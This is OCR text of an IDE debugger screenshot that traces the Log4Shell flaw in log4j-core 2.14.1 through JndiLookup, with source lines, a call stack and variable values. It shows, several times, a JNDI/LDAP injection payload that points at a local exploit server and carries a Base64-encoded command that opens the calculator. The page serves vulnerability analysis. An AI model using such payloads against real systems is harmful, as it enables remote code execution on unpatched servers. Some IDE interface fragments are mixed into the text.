 log4j-core-2.14.1.jar org apache logging log4j core lookup JndiLookup lookup
Test
Test.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java Runtime.java JndiManager.java StrSubstitutor.java Interpolator.java JndiLookup.java
1: Project
Ant
Maven
Database
49 @Override
50 public String lookup(final LogEvent event, final String key) { event: MutableLogEvent@1577 key: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
51 if (key == null) {
52 return null;
53 }
54 final String jndiName = convertJndiName(key); jndiName: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=" key: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYX
55 try (final JndiManager jndiManager = JndiManager.getDefaultManager()) { jndiManager: "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]"
56 return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null); jndiManager: "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]" jndiName: "ldap://127.0.0.1:1389/Basic/Comm
57 } catch (final NamingException e) {
58 LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
59 return null;
60 }
61 }
62
63 /**
64 * Convert the given JNDI name to the actual JNDI name to use.
65 * Default implementation applies the "java:comp/env/" prefix
66 * unless other scheme like "java:" is given.
67 * @param jndiName The name of the resource.
68 * @return The fully qualified name to look up.
69 */
70 @ private String convertJndiName(final String jndiName) {
71 if (!jndiName.startsWith(CONTAINER_JNDI_RESOURCE_PATH_PREFIX) && jndiName.indexOf(':') == -1) {
72 return CONTAINER_JNDI_RESOURCE_PATH_PREFIX + jndiName;
73 }
74 return jndiName;
75 }
76 }
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
Variables
this = {JndiLookup@2273}
event = {MutableLogEvent@1577}
key = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
jndiName = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
jndiManager = {JndiManager@2366} "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]"
Memo
.. Count
loaded. Lo
7: Structure
2: Favorites
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (24 minutes ago) 44:48 LF UTF-8 4 spaces
d4m1ts gm7.org